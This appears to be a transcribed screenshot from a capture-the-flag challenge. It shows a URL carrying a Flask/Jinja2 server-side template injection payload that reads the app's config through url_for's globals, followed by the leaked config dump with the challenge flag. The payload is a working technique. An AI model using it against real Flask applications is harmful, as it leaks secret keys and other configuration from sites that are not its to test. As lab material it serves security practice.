 Load URL
http://49297a9e-04ff-416a-bab1-d2ff779c4c3c.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None,
'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{21dec316-c2b6-4027-af63-6074846f4464}',
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>